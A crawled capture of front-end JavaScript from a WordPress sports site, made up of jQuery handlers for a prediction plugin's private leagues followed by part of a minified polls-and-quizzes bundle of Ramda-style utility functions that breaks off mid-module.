            var $temp = jQuery("<input>");
            jQuery("#formJSPNewLeaguePartic").append($temp);
            $temp.val(jQuery(element).text()).select();
            document.execCommand("copy");
            $temp.remove();
            jQuery('.jsprDivCopied').show();
            jQuery('.jsprDivCopied').fadeOut(800);
        }

        jQuery("body").on("click",".jpBtnJoin",function(){
            var tdAction = jQuery(this).closest(".jsPrivMainBlock");
            var league = tdAction.attr("data-league");

            var data = {
                'action': 'jspred_private_join',
                'leagueid': league
            };

            jQuery.post(ajaxurl, data, function(response) {
                var obj = JSON.parse(response);
                if(obj && obj.error == 0){
                    tdAction.html('<div class="jsPrivUsers"><div class="row"><div class="col-xs-7 plUserCntTd"><i class="js-users" aria-hidden="true"></i>'+obj.users+'</div><div class="col-xs-5 jsright">'+obj.leave+'</div></div></div><div class="jsPrivOwner"><div class="row"><div class="col-xs-7"><i class="js-owner" aria-hidden="true"></i>'+obj.owner+'</div></div></div>');
                    var parent = jQuery("div[data-league='"+leagueID+"']").closest(".table-responsive");

                    parent.find(".plUserCntTd").html(obj.users);
                }else{
                    alert(obj.msg);
                }

            });

        });
        jQuery("body").on("click",".jpBtnReject",function(){
            var tdAction = jQuery(this).closest(".jsPrivMainBlock");
            var league = tdAction.attr("data-league");
            var data = {
                'action': 'jspred_private_reject',
                'leagueid': league
            };

            jQuery.post(ajaxurl, data, function(response) {
                var obj = JSON.parse(response);
                if(obj && obj.error == 0){
                    var parent = tdAction.closest(".table-responsive");
                    parent.remove();
                }else{
                    alert(obj.msg);
                }

            });
        });
        jQuery("body").on("click",".jpBtnInvite",function(){
            var tdAction = jQuery(this).closest(".jsPrivMainBlock");
            var league = tdAction.attr("data-league");

            var data = {
                'action': 'jspred_private_load_league',
                'leagueid': league
            };
            // jQuery("#jsprInviteLink").html("");
            jQuery("#JSparticList").html("");
            jQuery.post(ajaxurl, data, function(response) {
                var obj = JSON.parse(response);
                if(obj && obj.error == 0){
                    jQuery('<span class="spanInviteCopy">'+obj.invite+'</span>').appendTo("#jsprInviteLink");
                    leagueID = obj.leagueid;
                    if(obj.partic){
                        for(var i=0; i<obj.partic.length; i++){

                            jQuery("#JSparticList").append(particTemplate(obj.partic[i]));
                        }
                    }

                    jQuery("#raadFBlink").attr("href",obj.fblink);
                    jQuery("#raadWAlink").attr("href",obj.walink);
                    jQuery("#raadTWlink").attr("href",obj.twlink);
                    jQuery("#raadEmaillink").attr("href",obj.emaillink);
                    dialogCNLPartic.dialog( "open" );
                    dialogCNL.dialog( "close" );
                }else{
                    alert(obj.msg);
                }

            });


        });
        jQuery("body").on("click",".jpBtnLeave",function(){
            if(confirm(__("Are you sure you want to leave?","joomsport-prediction"))){
                var tdAction = jQuery(this).closest(".jsPrivMainBlock");
                var league = tdAction.attr("data-league");
                var data = {
                    'action': 'jspred_private_leave',
                    'leagueid': league
                };

                jQuery.post(ajaxurl, data, function(response) {
                    var obj = JSON.parse(response);
                    if(obj && obj.error == 0){
                        var parent = tdAction.closest(".table-responsive");
                        parent.remove();
                    }else{
                        alert(obj.msg);
                    }

                });
            }

        });
        jQuery("body").on("click",".jpBtnEdit",function(){
            var tdAction = jQuery(this).closest(".jsPrivMainBlock");
            var parent = jQuery(this).closest(".table-responsive");
            var leagueTitile = parent.find(".jsPrivHeaderBlock div");

            leagueID = tdAction.attr("data-league");
            jQuery("#edit_leaguename").val(leagueTitile.html());
            jQuery("select [name='import_from_edit']").val("0");
            dialogCNLEdit.dialog( "open" );

        });
        jQuery("body").on("click",".jpBtnDelete",function(){
            var tdAction = jQuery(this).closest(".jsPrivMainBlock");
            var parent = jQuery(this).closest(".table-responsive");
            var leagueTitile = parent.find(".jsPrivHeaderBlock div");

            leagueID = tdAction.attr("data-league");

            if(confirm(__("Are you sure? League \""+leagueTitile.html()+"\" will be deleted"),"joomsport-prediction")){


                var data = {
                    'action': 'jspred_private_remove_league',
                    'leagueid': leagueID
                };

                jQuery.post(ajaxurl, data, function(response) {
                    var obj = JSON.parse(response);
                    if(obj && obj.error == 0){
                        var parent = tdAction.closest(".table-responsive");
                        parent.remove();

                    }else{
                        alert(obj.msg);
                    }

                });
            }
        });



        function beforeLoading(el){
            //el.fadeTo( "slow", 0.33 );
        }
        function afterLoading(el){

        }

        jQuery('.jswf-data-users-ajax').select2({
            ajax: {
                url: ajaxurl,
                type: 'POST',
                data : function (params) {
                    return {
                        'action': 'jspred_private_users',
                        leagueid: leagueID,
                        q: params.term, // search term
                        page: params.page
                    };
                },
                delay: 250,
                dataType: 'json'
                // Additional AJAX parameters go here; see the end of this chapter for the full code of this example
            }
        });

        jQuery(".btnAddEmails").on("click", function(){
            jQuery(".tblInviteEmail").append('<tr><td><input type="text" name="invbyemail_name[]" placeholder="Name" /></td>\n' +
                '                                <td><input type="email" name="invbyemail_email[]" placeholder="Email" /></td></tr>');
        });

    });
    jQuery('.fa-star-o').on("click", function(){
        var fa = jQuery('#jspRound').find(".fa-star");
        fa.removeClass('fa-star').addClass('fa-star-o');
        console.log(fa);
        jQuery(this).removeClass('fa-star-o').addClass("fa-star");
        var faId = jQuery(this).attr("data-match");
        if(faId){
            jQuery("#jspJoker").val(faId);
        }
    })
});


--- FILE ---
content_type: application/javascript
request_url: https://sportyvka.com.ua/wp-content/plugins/dot-monetize-polls-quizzes/js/dist/dot-press-public.js?ver=1632591057
body_size: 50403
content:
parcelRequire=function(e,r,t,n){var i,o="function"==typeof parcelRequire&&parcelRequire,u="function"==typeof require&&require;function f(t,n){if(!r[t]){if(!e[t]){var i="function"==typeof parcelRequire&&parcelRequire;if(!n&&i)return i(t,!0);if(o)return o(t,!0);if(u&&"string"==typeof t)return u(t);var c=new Error("Cannot find module '"+t+"'");throw c.code="MODULE_NOT_FOUND",c}p.resolve=function(r){return e[t][1][r]||r},p.cache={};var l=r[t]=new f.Module(t);e[t][0].call(l.exports,p,l,l.exports,this)}return r[t].exports;function p(e){return f(p.resolve(e))}}f.isParcelRequire=!0,f.Module=function(e){this.id=e,this.bundle=f,this.exports={}},f.modules=e,f.cache=r,f.parent=o,f.register=function(r,t){e[r]=[function(e,r){r.exports=t},{}]};for(var c=0;c<t.length;c++)try{f(t[c])}catch(e){i||(i=e)}if(t.length){var l=f(t[t.length-1]);"object"==typeof exports&&"undefined"!=typeof module?module.exports=l:"function"==typeof define&&define.amd?define(function(){return l}):n&&(this[n]=l)}if(parcelRequire=f,i)throw i;return f}({"oKsk":[function(require,module,exports) {
"use strict";function e(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}function t(t){for(var n=1;n<arguments.length;n++){var o=null!=arguments[n]?arguments[n]:{};n%2?e(Object(o),!0).forEach(function(e){r(t,e,o[e])}):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):e(Object(o)).forEach(function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))})}return t}function r(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}Object.defineProperty(exports,"__esModule",{value:!0}),exports.setConfig=o,exports.default=void 0;var n={APP_URL:""};function o(e){n=t(t({},n),e)}var c=n;exports.default=c;
},{}],"EDY5":[function(require,module,exports) {
"use strict";
},{}],"XYXk":[function(require,module,exports) {
"use strict";var e,t,o,u;Object.defineProperty(exports,"__esModule",{value:!0}),exports.WidgetType=exports.WidgetStatus=exports.QuestionImageLayoutType=exports.QuestionLayoutType=void 0,exports.QuestionLayoutType=e,function(e){e.BulletList="bullet-list",e.NumberedList="numbered-list"}(e||(exports.QuestionLayoutType=e={})),exports.QuestionImageLayoutType=t,function(e){e.NoImage="no-image",e.HeaderImage="header-image",e.BackgroundImage="background-image",e.BackgroundColor="background-color"}(t||(exports.QuestionImageLayoutType=t={})),exports.WidgetStatus=o,function(e){e.Draft="draft",e.Published="published"}(o||(exports.WidgetStatus=o={})),exports.WidgetType=u,function(e){e.Quiz="quiz",e.Poll="poll",e.Empty=""}(u||(exports.WidgetType=u={}));
},{}],"D6sC":[function(require,module,exports) {
"use strict";var e;Object.defineProperty(exports,"__esModule",{value:!0}),exports.WidgetResultComponent=void 0,exports.WidgetResultComponent=e,function(e){e.Share="share",e.ResultInformation="result-information"}(e||(exports.WidgetResultComponent=e={}));
},{}],"nEhO":[function(require,module,exports) {
"use strict";var e;Object.defineProperty(exports,"__esModule",{value:!0}),exports.ThemeItemType=void 0,exports.ThemeItemType=e,function(e){e.FontSize="fontSize",e.TextAlign="textAlign",e.TextFormat="textFormat",e.TextColor="textColor",e.Font="font"}(e||(exports.ThemeItemType=e={}));
},{}],"QlJB":[function(require,module,exports) {
"use strict";var e;Object.defineProperty(exports,"__esModule",{value:!0}),exports.IframeType=void 0,exports.IframeType=e,function(e){e.Website="website",e.Amp="amp"}(e||(exports.IframeType=e={}));
},{}],"V77S":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0});var e=require("./general");Object.keys(e).forEach(function(r){"default"!==r&&"__esModule"!==r&&Object.defineProperty(exports,r,{enumerable:!0,get:function(){return e[r]}})});var r=require("./widget");Object.keys(r).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(exports,e,{enumerable:!0,get:function(){return r[e]}})});var t=require("./widget-result");Object.keys(t).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(exports,e,{enumerable:!0,get:function(){return t[e]}})});var u=require("./theme");Object.keys(u).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(exports,e,{enumerable:!0,get:function(){return u[e]}})});var n=require("./iframe");Object.keys(n).forEach(function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(exports,e,{enumerable:!0,get:function(){return n[e]}})});
},{"./general":"EDY5","./widget":"XYXk","./widget-result":"D6sC","./theme":"nEhO","./iframe":"QlJB"}],"YSff":[function(require,module,exports) {
"use strict";var e;function t(e){return"/iframe/"+e}Object.defineProperty(exports,"__esModule",{value:!0}),exports.getIframePath=t,exports.IFramePaths=void 0,exports.IFramePaths=e,function(e){e.Base="/iframe/:id",e.Widget="/widget/live/:id",e.WidgetResults="/widget-result/get"}(e||(exports.IFramePaths=e={}));
},{}],"MQgk":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=function(){return!1},t=e;exports.default=t;
},{}],"o4qA":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=function(){return!0},t=e;exports.default=t;
},{}],"Kq53":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e={"@@functional/placeholder":!0};exports.default=e;
},{}],"T03H":[function(require,module,exports) {
"use strict";function e(e){return null!=e&&"object"==typeof e&&!0===e["@@functional/placeholder"]}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"tznh":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=r;var e=t(require("./_isPlaceholder.js"));function t(e){return e&&e.__esModule?e:{default:e}}function r(t){return function r(u){return 0===arguments.length||(0,e.default)(u)?r:t.apply(this,arguments)}}
},{"./_isPlaceholder.js":"T03H"}],"ONaB":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=r;var e=u(require("./_curry1.js")),t=u(require("./_isPlaceholder.js"));function u(e){return e&&e.__esModule?e:{default:e}}function r(u){return function r(n,f){switch(arguments.length){case 0:return r;case 1:return(0,t.default)(n)?r:(0,e.default)(function(e){return u(n,e)});default:return(0,t.default)(n)&&(0,t.default)(f)?r:(0,t.default)(n)?(0,e.default)(function(e){return u(e,f)}):(0,t.default)(f)?(0,e.default)(function(e){return u(n,e)}):u(n,f)}}}
},{"./_curry1.js":"tznh","./_isPlaceholder.js":"T03H"}],"RjGY":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return Number(e)+Number(r)}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"b2EH":[function(require,module,exports) {
"use strict";function e(e,t){var r;t=t||[];var n=(e=e||[]).length,l=t.length,o=[];for(r=0;r<n;)o[o.length]=e[r],r+=1;for(r=0;r<l;)o[o.length]=t[r],r+=1;return o}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"MpM6":[function(require,module,exports) {
"use strict";function t(t,r){switch(t){case 0:return function(){return r.apply(this,arguments)};case 1:return function(t){return r.apply(this,arguments)};case 2:return function(t,n){return r.apply(this,arguments)};case 3:return function(t,n,e){return r.apply(this,arguments)};case 4:return function(t,n,e,u){return r.apply(this,arguments)};case 5:return function(t,n,e,u,a){return r.apply(this,arguments)};case 6:return function(t,n,e,u,a,i){return r.apply(this,arguments)};case 7:return function(t,n,e,u,a,i,s){return r.apply(this,arguments)};case 8:return function(t,n,e,u,a,i,s,c){return r.apply(this,arguments)};case 9:return function(t,n,e,u,a,i,s,c,p){return r.apply(this,arguments)};case 10:return function(t,n,e,u,a,i,s,c,p,o){return r.apply(this,arguments)};default:throw new Error("First argument to _arity must be a non-negative integer no greater than ten")}}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=t;
},{}],"CrMu":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=u;var e=r(require("./_arity.js")),t=r(require("./_isPlaceholder.js"));function r(e){return e&&e.__esModule?e:{default:e}}function u(r,l,n){return function(){for(var a=[],f=0,i=r,o=0;o<l.length||f<arguments.length;){var s;o<l.length&&(!(0,t.default)(l[o])||f>=arguments.length)?s=l[o]:(s=arguments[f],f+=1),a[o]=s,(0,t.default)(s)||(i-=1),o+=1}return i<=0?n.apply(this,a):(0,e.default)(i,u(r,a,n))}}
},{"./_arity.js":"MpM6","./_isPlaceholder.js":"T03H"}],"Aw5g":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=a(require("./internal/_arity.js")),r=a(require("./internal/_curry1.js")),t=a(require("./internal/_curry2.js")),u=a(require("./internal/_curryN.js"));function a(e){return e&&e.__esModule?e:{default:e}}var n=(0,t.default)(function(t,a){return 1===t?(0,r.default)(a):(0,e.default)(t,(0,u.default)(t,[],a))}),i=n;exports.default=i;
},{"./internal/_arity.js":"MpM6","./internal/_curry1.js":"tznh","./internal/_curry2.js":"ONaB","./internal/_curryN.js":"CrMu"}],"hUvJ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_concat.js")),r=u(require("./internal/_curry1.js")),t=u(require("./curryN.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,r.default)(function(r){return(0,t.default)(r.length,function(){var t=0,u=arguments[0],n=arguments[arguments.length-1],a=Array.prototype.slice.call(arguments,0);return a[0]=function(){var r=u.apply(this,(0,e.default)(arguments,[t,n]));return t+=1,r},r.apply(this,a)})}),a=n;exports.default=a;
},{"./internal/_concat.js":"b2EH","./internal/_curry1.js":"tznh","./curryN.js":"Aw5g"}],"kpol":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=f;var e=r(require("./_curry1.js")),u=r(require("./_curry2.js")),t=r(require("./_isPlaceholder.js"));function r(e){return e&&e.__esModule?e:{default:e}}function f(r){return function f(n,a,l){switch(arguments.length){case 0:return f;case 1:return(0,t.default)(n)?f:(0,u.default)(function(e,u){return r(n,e,u)});case 2:return(0,t.default)(n)&&(0,t.default)(a)?f:(0,t.default)(n)?(0,u.default)(function(e,u){return r(e,a,u)}):(0,t.default)(a)?(0,u.default)(function(e,u){return r(n,e,u)}):(0,e.default)(function(e){return r(n,a,e)});default:return(0,t.default)(n)&&(0,t.default)(a)&&(0,t.default)(l)?f:(0,t.default)(n)&&(0,t.default)(a)?(0,u.default)(function(e,u){return r(e,u,l)}):(0,t.default)(n)&&(0,t.default)(l)?(0,u.default)(function(e,u){return r(e,a,u)}):(0,t.default)(a)&&(0,t.default)(l)?(0,u.default)(function(e,u){return r(n,e,u)}):(0,t.default)(n)?(0,e.default)(function(e){return r(e,a,l)}):(0,t.default)(a)?(0,e.default)(function(e){return r(n,e,l)}):(0,t.default)(l)?(0,e.default)(function(e){return r(n,a,e)}):r(n,a,l)}}}
},{"./_curry1.js":"tznh","./_curry2.js":"ONaB","./_isPlaceholder.js":"T03H"}],"V6Tg":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_concat.js")),r=t(require("./internal/_curry3.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r,t,u){if(r>=u.length||r<-u.length)return u;var n=(r<0?u.length:0)+r,l=(0,e.default)(u);return l[n]=t(u[n]),l}),n=u;exports.default=n;
},{"./internal/_concat.js":"b2EH","./internal/_curry3.js":"kpol"}],"X5YY":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=Array.isArray||function(e){return null!=e&&e.length>=0&&"[object Array]"===Object.prototype.toString.call(e)};exports.default=e;
},{}],"IVsT":[function(require,module,exports) {
"use strict";function e(e){return null!=e&&"function"==typeof e["@@transducer/step"]}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"sLuo":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=u;var r=t(require("./_isArray.js")),e=t(require("./_isTransformer.js"));function t(r){return r&&r.__esModule?r:{default:r}}function u(t,u,n){return function(){if(0===arguments.length)return n();var l=Array.prototype.slice.call(arguments,0),f=l.pop();if(!(0,r.default)(f)){for(var i=0;i<t.length;){if("function"==typeof f[t[i]])return f[t[i]].apply(f,l);i+=1}if((0,e.default)(f))return u.apply(null,l)(f)}return n.apply(this,arguments)}}
},{"./_isArray.js":"X5YY","./_isTransformer.js":"IVsT"}],"zVAH":[function(require,module,exports) {
"use strict";function e(e){return e&&e["@@transducer/reduced"]?e:{"@@transducer/value":e,"@@transducer/reduced":!0}}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"wlHy":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t={init:function(){return this.xf["@@transducer/init"]()},result:function(t){return this.xf["@@transducer/result"](t)}};exports.default=t;
},{}],"M8P2":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=u(require("./_curry2.js")),e=u(require("./_reduced.js")),r=u(require("./_xfBase.js"));function u(t){return t&&t.__esModule?t:{default:t}}var s=function(){function t(t,e){this.xf=e,this.f=t,this.all=!0}return t.prototype["@@transducer/init"]=r.default.init,t.prototype["@@transducer/result"]=function(t){return this.all&&(t=this.xf["@@transducer/step"](t,!0)),this.xf["@@transducer/result"](t)},t.prototype["@@transducer/step"]=function(t,r){return this.f(r)||(this.all=!1,t=(0,e.default)(this.xf["@@transducer/step"](t,!1))),t},t}(),n=(0,t.default)(function(t,e){return new s(t,e)}),i=n;exports.default=i;
},{"./_curry2.js":"ONaB","./_reduced.js":"zVAH","./_xfBase.js":"wlHy"}],"S9AK":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_dispatchable.js")),t=u(require("./internal/_xall.js"));function u(e){return e&&e.__esModule?e:{default:e}}var l=(0,e.default)((0,r.default)(["all"],t.default,function(e,r){for(var t=0;t<r.length;){if(!e(r[t]))return!1;t+=1}return!0})),a=l;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_xall.js":"M8P2"}],"fZOL":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=r(require("./internal/_curry2.js"));function r(e){return e&&e.__esModule?e:{default:e}}var t=(0,e.default)(function(e,r){return r>e?r:e}),u=t;exports.default=u;
},{"./internal/_curry2.js":"ONaB"}],"ge4z":[function(require,module,exports) {
"use strict";function e(e,r){for(var t=0,o=r.length,u=Array(o);t<o;)u[t]=e(r[t]),t+=1;return u}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"W1zq":[function(require,module,exports) {
"use strict";function t(t){return"[object String]"===Object.prototype.toString.call(t)}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=t;
},{}],"hE3V":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./_curry1.js")),r=u(require("./_isArray.js")),t=u(require("./_isString.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e){return!!(0,r.default)(e)||!!e&&("object"==typeof e&&(!(0,t.default)(e)&&(1===e.nodeType?!!e.length:0===e.length||e.length>0&&(e.hasOwnProperty(0)&&e.hasOwnProperty(e.length-1)))))}),o=n;exports.default=o;
},{"./_curry1.js":"tznh","./_isArray.js":"X5YY","./_isString.js":"W1zq"}],"a1sP":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=r;var t=function(){function t(t){this.f=t}return t.prototype["@@transducer/init"]=function(){throw new Error("init not implemented on XWrap")},t.prototype["@@transducer/result"]=function(t){return t},t.prototype["@@transducer/step"]=function(t,r){return this.f(t,r)},t}();function r(r){return new t(r)}
},{}],"Gj83":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_arity.js")),r=t(require("./internal/_curry2.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,r.default)(function(r,t){return(0,e.default)(r.length,function(){return r.apply(t,arguments)})}),n=u;exports.default=n;
},{"./internal/_arity.js":"MpM6","./internal/_curry2.js":"ONaB"}],"O4GP":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=s;var e=u(require("./_isArrayLike.js")),r=u(require("./_xwrap.js")),t=u(require("../bind.js"));function u(e){return e&&e.__esModule?e:{default:e}}function n(e,r,t){for(var u=0,n=t.length;u<n;){if((r=e["@@transducer/step"](r,t[u]))&&r["@@transducer/reduced"]){r=r["@@transducer/value"];break}u+=1}return e["@@transducer/result"](r)}function a(e,r,t){for(var u=t.next();!u.done;){if((r=e["@@transducer/step"](r,u.value))&&r["@@transducer/reduced"]){r=r["@@transducer/value"];break}u=t.next()}return e["@@transducer/result"](r)}function d(e,r,u,n){return e["@@transducer/result"](u[n]((0,t.default)(e["@@transducer/step"],e),r))}var f="undefined"!=typeof Symbol?Symbol.iterator:"@@iterator";function s(t,u,s){if("function"==typeof t&&(t=(0,r.default)(t)),(0,e.default)(s))return n(t,u,s);if("function"==typeof s["fantasy-land/reduce"])return d(t,u,s,"fantasy-land/reduce");if(null!=s[f])return a(t,u,s[f]());if("function"==typeof s.next)return a(t,u,s);if("function"==typeof s.reduce)return d(t,u,s,"reduce");throw new TypeError("reduce: list must be array or iterable")}
},{"./_isArrayLike.js":"hE3V","./_xwrap.js":"a1sP","../bind.js":"Gj83"}],"QyF8":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var t=r(require("./_curry2.js")),e=r(require("./_xfBase.js"));function r(t){return t&&t.__esModule?t:{default:t}}var u=function(){function t(t,e){this.xf=e,this.f=t}return t.prototype["@@transducer/init"]=e.default.init,t.prototype["@@transducer/result"]=e.default.result,t.prototype["@@transducer/step"]=function(t,e){return this.xf["@@transducer/step"](t,this.f(e))},t}(),n=(0,t.default)(function(t,e){return new u(t,e)}),s=n;exports.default=s;
},{"./_curry2.js":"ONaB","./_xfBase.js":"wlHy"}],"mIWe":[function(require,module,exports) {
"use strict";function e(e,t){return Object.prototype.hasOwnProperty.call(t,e)}Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=e;
},{}],"lwTt":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./_has.js"));function t(e){return e&&e.__esModule?e:{default:e}}var r=Object.prototype.toString,u=function(){return"[object Arguments]"===r.call(arguments)?function(e){return"[object Arguments]"===r.call(e)}:function(t){return(0,e.default)("callee",t)}}(),n=u;exports.default=n;
},{"./_has.js":"mIWe"}],"JNpV":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=n(require("./internal/_curry1.js")),t=n(require("./internal/_has.js")),r=n(require("./internal/_isArguments.js"));function n(e){return e&&e.__esModule?e:{default:e}}var u=!{toString:null}.propertyIsEnumerable("toString"),o=["constructor","valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],l=function(){return arguments.propertyIsEnumerable("length")}(),i=function(e,t){for(var r=0;r<e.length;){if(e[r]===t)return!0;r+=1}return!1},f="function"!=typeof Object.keys||l?(0,e.default)(function(e){if(Object(e)!==e)return[];var n,f,a=[],s=l&&(0,r.default)(e);for(n in e)!(0,t.default)(n,e)||s&&"length"===n||(a[a.length]=n);if(u)for(f=o.length-1;f>=0;)n=o[f],(0,t.default)(n,e)&&!i(a,n)&&(a[a.length]=n),f-=1;return a}):(0,e.default)(function(e){return Object(e)!==e?[]:Object.keys(e)}),a=f;exports.default=a;
},{"./internal/_curry1.js":"tznh","./internal/_has.js":"mIWe","./internal/_isArguments.js":"lwTt"}],"NpRO":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=i(require("./internal/_curry2.js")),t=i(require("./internal/_dispatchable.js")),r=i(require("./internal/_map.js")),u=i(require("./internal/_reduce.js")),a=i(require("./internal/_xmap.js")),n=i(require("./curryN.js")),l=i(require("./keys.js"));function i(e){return e&&e.__esModule?e:{default:e}}var s=(0,e.default)((0,t.default)(["fantasy-land/map","map"],a.default,function(e,t){switch(Object.prototype.toString.call(t)){case"[object Function]":return(0,n.default)(t.length,function(){return e.call(this,t.apply(this,arguments))});case"[object Object]":return(0,u.default)(function(r,u){return r[u]=e(t[u]),r},{},(0,l.default)(t));default:return(0,r.default)(e,t)}})),c=s;exports.default=c;
},{"./internal/_curry2.js":"ONaB","./internal/_dispatchable.js":"sLuo","./internal/_map.js":"ge4z","./internal/_reduce.js":"O4GP","./internal/_xmap.js":"QyF8","./curryN.js":"Aw5g","./keys.js":"JNpV"}],"dKEd":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=Number.isInteger||function(e){return e<<0===e};exports.default=e;
},{}],"qZfm":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./internal/_isString.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){var u=e<0?t.length+e:e;return(0,r.default)(t)?t.charAt(u):t[u]}),n=u;exports.default=n;
},{"./internal/_curry2.js":"ONaB","./internal/_isString.js":"W1zq"}],"fsTE":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./internal/_isInteger.js")),t=u(require("./nth.js"));function u(e){return e&&e.__esModule?e:{default:e}}var n=(0,e.default)(function(e,u){return e.map(function(e){for(var n,l=u,a=0;a<e.length;){if(null==l)return;n=e[a],l=(0,r.default)(n)?(0,t.default)(n,l):l[n],a+=1}return l})}),l=n;exports.default=l;
},{"./internal/_curry2.js":"ONaB","./internal/_isInteger.js":"dKEd","./nth.js":"qZfm"}],"T1Bn":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./paths.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)([e],t)[0]}),a=u;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./paths.js":"fsTE"}],"orQJ":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry2.js")),r=t(require("./path.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(function(e,t){return(0,r.default)([e],t)}),a=u;exports.default=a;
},{"./internal/_curry2.js":"ONaB","./path.js":"T1Bn"}],"Mhs5":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=u(require("./internal/_curry2.js")),r=u(require("./map.js")),t=u(require("./prop.js"));function u(e){return e&&e.__esModule?e:{default:e}}var a=(0,e.default)(function(e,u){return(0,r.default)((0,t.default)(e),u)}),d=a;exports.default=d;
},{"./internal/_curry2.js":"ONaB","./map.js":"NpRO","./prop.js":"orQJ"}],"XCtv":[function(require,module,exports) {
"use strict";Object.defineProperty(exports,"__esModule",{value:!0}),exports.default=void 0;var e=t(require("./internal/_curry3.js")),r=t(require("./internal/_reduce.js"));function t(e){return e&&e.__esModule?e:{default:e}}var u=(0,e.default)(r.default),a=u;exports.default=a;
},{"./internal/_curry3.js":"kpol","./internal/_reduce.js":"O4GP"}],"SbFG":[function(require,module,exports) {
